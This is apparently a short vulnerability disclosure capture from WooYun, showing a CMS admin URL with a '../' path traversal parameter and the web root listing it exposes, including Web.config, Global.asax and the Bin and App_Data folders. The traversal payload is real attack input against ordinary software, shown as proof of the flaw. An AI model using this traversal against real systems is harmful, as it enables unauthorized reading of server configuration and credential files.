 http://test.50cms.com/Admin/class/temple_file.aspx?folder=/..
收藏夹 http://test.50cms.com/Admin/class/temple_fil...
栏目模板列表
目录:temple/..
标题 大小 日期
Admin 0 2012/11/23 22:13:26
App_Code 0 2012/11/23 22:13:28
App_Data 0 2012/11/23 22:13:28
Bin 0 2012/11/23 22:13:28
Content 0 2012/11/23 22:13:29
down 0 2012/11/23 22:13:31
js 0 2012/11/23 22:13:31
KindEditor 0 2012/11/23 22:13:31
temple 0 2012/11/23 22:13:34
Tools 0 2012/11/23 22:13:34
upload 0 2012/11/23 22:13:34
Views 0 2012/11/23 22:13:34
Global.asax 2109 2012/11/23 22:13:34
Web.config 3388 2012/11/23 22:13:34
www.sln 1540 2012/11/23 22:13:34
www.wooyun.org